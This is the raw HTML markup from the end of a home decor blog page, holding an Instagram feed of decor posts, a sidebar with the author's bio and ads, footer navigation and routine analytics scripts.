			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2009/10/carving-quandary/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2009/11/parade-of-ornaments/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
